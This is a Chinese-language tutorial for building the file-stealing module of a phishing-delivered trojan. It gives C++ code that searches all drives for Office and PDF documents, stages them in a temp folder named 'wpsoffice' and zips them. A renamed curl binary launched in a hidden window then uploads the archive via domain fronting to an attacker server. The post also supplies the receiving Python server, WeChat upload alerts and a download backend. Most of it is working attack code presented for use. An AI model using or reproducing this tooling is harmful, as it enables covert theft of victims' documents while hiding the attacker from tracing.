炮灰马之文件窃取功能

前言

通常情况下,当我们前期通过发信拿到目标机器权限之后的第一件事就是想办法快速维权和尽可能多的搜集敏感信息,本文针对邮件马添加针对特定类型的敏感文件搜索功能和上传功能,尽量用最快的时间,最隐蔽稳定的方式,做最多的事情。

一、单功能版


C++ GetLogicalDriveStringsA枚举磁盘列表、遍历指定盘搜索特定类型文件包括CS反射DLL版本。
https://github.com/c1y2m3/FileSearch
用法:

1
2
3
System Drive are:C:\D:\
Command:FileSearch.exe Drive Keyword
Example:FileSearch.exe C:\ docx

_20201118180436.png

二、改进版


在原项目基础上遍历全盘指定文件后缀,如docx,xlsx,pdf等敏感文件压缩打包并通过域前置上传到服务器,使用Server酱通知,提供后端进行展示下载,配合邮件马释放使用。

窃取文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
void FindFile(char* pfilename, char* pfilter, char* fname,char* tempdir)
{

WIN32_FIND_DATA findfiledate;
HANDLE hfind;
char filename[1000];
char lpFileName[1000];
char _lpFileName[1000];


char source[1000];
char target[1000];

int i;
for (i = 0; *(pfilename + i) != '\0'; i++)
filename[i] = *(pfilename + i);
filename[i] = '\0';
//如果最后一字符不是'\'
if (filename[strlen(filename) - 1] != '\\')
strcat(filename, "\\"); //添加'\'
strcpy(lpFileName, filename);
strcat(lpFileName, pfilter);
hfind = FindFirstFile(lpFileName, &findfiledate);
if (hfind == INVALID_HANDLE_VALUE)
return;
do
{
if (!(findfiledate.dwFileAttributes&FILE_ATTRIBUTE_DIRECTORY))
{
//如果找到指定文件
if (strstr(findfiledate.cFileName, fname))
{
printf("%s%s\n", filename,findfiledate.cFileName);

lstrcpy(source, filename);
lstrcpy(target, tempdir);
lstrcat(source, "\\*.*");
lstrcat(target, "\\");


memset(source, '0', sizeof(source));
lstrcpy(source, filename);
lstrcat(source, "\\");
lstrcat(source, findfiledate.cFileName);
lstrcat(target, findfiledate.cFileName);
CopyFile(source, target, TRUE);
count++;
}
}
else
{
if (findfiledate.cFileName[0] != '.')
{
strcpy(_lpFileName, filename);
strcat(_lpFileName, (const char*)findfiledate.cFileName);
FindFile(_lpFileName, pfilter,fname,tempdir);
}
}
} while (FindNextFile(hfind, &findfiledate));
FindClose(hfind);

}

int main(int argc, char* argv[])
{


char szLogicalDriveStrings[BUFSIZE];
DWORD iLength;
int iSub;
static TCHAR tempdir[MAX_PATH];

// 创建临时文件夹
GetTempPath(sizeof(strTmpPath), strTmpPath);
strcat(strTmpPath, "\\");
char szDirName[] = "wpsoffice";
strcat(tempdir, strTmpPath);
strcat(tempdir, szDirName);
CreateDirectory(tempdir, NULL);

const char* filetype[] = { ".doc",".xls", ".pdf" };

ZeroMemory(szLogicalDriveStrings, BUFSIZE);
iLength = GetLogicalDriveStringsA(BUFSIZE - 1, szLogicalDriveStrings);
for (iSub = 0; iSub < iLength; iSub += 4)
{
for (int i = 0; i < 2; i++)
{
//全盘查找文件
FindFile((char *)szLogicalDriveStrings + iSub, (char *)"*.*", (char *)filetype[i], tempdir);
}

}

C++ 调用第三方minizip库进行文件夹递归压缩,打包完的文件名为主机名-ipv4.zip
codeproject下载地址:http://www.codeproject.com/KB/files/zip_utils.aspx。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
 char strTmpPath[MAX_PATH];
static TCHAR SaveFile[MAX_PATH];
static TCHAR tempzip[MAX_PATH];


// 初始化套接字库
WORD wVersionRequested = MAKEWORD(2, 0); // 套接字版本
WSADATA data;
int nRes = ::WSAStartup(wVersionRequested, &data);


char HostName[128];
gethostname(HostName, sizeof(HostName));// 获得本机主机名.
hostent* hn;
hn = gethostbyname(HostName);//根据本机主机名得到本机ip
char *chIP = inet_ntoa(*(struct in_addr *)hn->h_addr_list[0]);//把ip换成字符串形式
::WSACleanup();

char strBuffer[256] = { 0 };
//DWORD dwSize = 256;
//GetUserName(strBuffer, &dwSize);
strcat_s(HostName, "-");
strcat_s(HostName, chIP);
strcat_s(HostName, ".zip");

strcat_s(tempzip, strTmpPath);
strcat_s(tempzip, HostName);
//printf(tempzip);
DWORD zResult = ZR_OK;
HZIP hz = CreateZip(tempzip, 0);
LPCTSTR lpszSrcPath = tempdir;
zResult = DirToZip(hz, lpszSrcPath, _tcsclen(lpszSrcPath));
CloseZip(hz);

接收文件

参考链接:https://floatingoctothorpe.uk/2017/receiving-files-over-http-with-python.html
使用curlwget将打包压缩的文件上传Put到文件服务器
example:python http_server.py 80 /opt/rh

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#!/usr/bin/env python

"""Extend Python's built in HTTP server to save files
"""
import os
import logging
import sys
try:
import http.server as server
except ImportError:
# Handle Python 2.x
import SimpleHTTPServer as server

log_path = 'run_server_logs.log'
logging.basicConfig(level=logging.INFO,format='%(asctime)s %(filename)s[line:%(lineno)d] %(levelname)s %(message)s',datefmt='%a, %d %b %Y %H:%M:%S',filename=log_path)
class HTTPRequestHandler(server.SimpleHTTPRequestHandler):

def do_GET(self):
self.send_response(404)
self.wfile.write("404 Not Found")

"""Extend SimpleHTTPRequestHandler to handle PUT requests"""
def do_PUT(self):
"""Save a file following a HTTP PUT request"""
filename = os.path.basename(self.path)

# Don't overwrite files
if os.path.exists(filename):
self.send_response(409, 'Conflict')
self.end_headers()
reply_body = '"%s" already exists\n' % filename
self.wfile.write(reply_body.encode('utf-8'))
return

file_length = int(self.headers['Content-Length'])
output_file = 'tmp.txt'
with open(filename, 'wb') as output_file:
output_file.write(self.rfile.read(file_length))
self.send_response(201, 'Created')
self.end_headers()
reply_body = 'Saved "%s"\n' % filename
logging.info(self.headers)
self.wfile.write(reply_body.encode('utf-8'))

if __name__ == '__main__':
if sys.argv[2:]:
os.chdir(sys.argv[2])
server.test(HandlerClass=HTTPRequestHandler)

直接请求容易暴露自己的服务器地址,增加溯源风险,所以这里用到了域前置,有效的隐藏服务器地址
在临时目录下释放curl客户端原文件,设置CreateProcess STARTUPINFO中的wShowWindow为SW_HIDE,进程以隐藏的方式在后台运行上传。
example:curl.exe -X PUT –upload-file xxx.zip 202.xxx.xxx.xx -H “Host:login.x.com”

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
// 客户端上传
char name[20];
char *exe = randstr(name, 7);
strcat_s(SaveFile, strTmpPath);
strcat_s(SaveFile, exe);
strcat_s(SaveFile, TEXT(".jpg"));
BOOL bRes = ReleaseLibrary(IDR_LLFK1, (CHAR*)"LLFK", (CHAR*)SaveFile);

strcat(SaveFile, (" -X PUT --upload-file "));
strcat(SaveFile, (tempzip));
strcat(SaveFile, TEXT(" x8.xx1.x0.13 -H \"Host:login.com\" "));

STARTUPINFO StartupInfo;
PROCESS_INFORMATION ProcessInfo;
GetStartupInfo(&StartupInfo);
StartupInfo.lpReserved = NULL;
StartupInfo.lpDesktop = NULL;
StartupInfo.lpTitle = NULL;
StartupInfo.dwX = 0;
StartupInfo.dwY = 0;
StartupInfo.dwXSize = 0;
StartupInfo.dwYSize = 0;
StartupInfo.dwXCountChars = 500;
StartupInfo.dwYCountChars = 500;
StartupInfo.dwFlags = STARTF_USESHOWWINDOW;
StartupInfo.wShowWindow = SW_HIDE;
StartupInfo.cbReserved2 = 0;
StartupInfo.lpReserved2 = NULL;
StartupInfo.hStdInput = stdin;
StartupInfo.hStdOutput = stdout;
StartupInfo.hStdError = stderr;
CreateProcessA(NULL, SaveFile, NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &StartupInfo, &ProcessInfo);
//}

数据监控

文件上传成功后使用Server酱进行文件上传提醒

  • 登入:用GitHub账号登入网站,就能获得一个SCKEY(在「发送消息」页面)

  • 绑定:点击「微信推送」,扫码关注同时即可完成绑定

  • 发消息:往

    http://sc.ftqq.com/SCKEY.send

    发GET请求,就可以在微信里收到消息啦

    1
    2
    3
    url = "https://sc.ftqq.com/SCUxxxxxxxxxxx5f04129c5dc9a.send"
    d = {'text': '文件上传成功', 'desp': time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()) + "\n\n文件名:{}\n\n请登录后台查看~".format(filename)}
    requests.post(url, data=d)

文件展示

Updog是Python的替代品SimpleHTTPServer。它允许通过HTTP / S进行上传和下载,可以设置临时SSL证书并使用HTTP基本身份验证。
example:python3 updog -d /opt/rh/ –password directory
使用HTTP基本身份验证。要登录,将用户名留空,然后在“密码”字段中输入密码
_20201113113234.png

启动

1
2
3
4
5
#!/bin/bash

python /opt/http_server.py 80 /opt/rh &
python3 /opt/updog -d /opt/rh/ --password directory &
wait

演示

xxxxd.gif

思路和主要代码都给出来了,自动动动手就写出来了~如果有意向可以一起交流。